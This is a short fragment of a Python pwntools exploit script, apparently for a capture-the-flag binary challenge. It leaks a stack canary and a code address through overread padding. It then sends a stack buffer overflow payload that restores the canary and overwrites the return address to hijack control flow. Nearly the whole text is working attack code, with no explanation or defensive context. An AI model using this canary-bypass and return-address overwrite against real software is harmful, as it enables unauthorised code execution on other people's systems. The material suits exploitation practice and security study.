 p.sendline('a'*7)
p.recvuntil('\n')
p.sendline('a'*9)
#p.interactive()
a1=p.recvuntil('\n')[0]
a1=ord(a1)
print 'a1 = '+hex(a1)
p.sendline('a'*9)
a2=p.recvuntil('\n')[0:6].ljust(8,'\x00')
a2=u64(a2)
print "a2 = "+ hex(a2)
canary= (a2<<16)+a1
log.info('canary = '+hex(canary))
#p.recvuntil('aaaaaaaaaaaaaaaaaaaaa')
payload ="a"*(8*3-1)
p.sendline(payload)
p.recvuntil('aaaaaaaaaaaaaaaaaaaaaaa')
p.sendline('')
a1=p.recvuntil('\n')
code=p.recvuntil('\n').replace('\n','').ljust(8,'\x00')
code=u64(code)-180
print "code = "+hex(code)
payload ="a"*8
payload+=p64(canary)
payload+=p64(0)
payload+=p64(code+29)
payload+=p64(code)
p.sendline(payload)
'''